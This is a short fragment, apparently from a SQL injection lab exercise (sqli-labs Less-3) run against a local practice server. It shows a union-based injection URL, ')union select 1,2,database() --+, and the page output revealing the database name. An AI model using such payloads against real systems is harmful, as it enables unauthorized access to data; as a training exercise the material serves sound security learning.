 http://127.0.0.1/Less-3/?id=-1') union select 1,2,database() --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security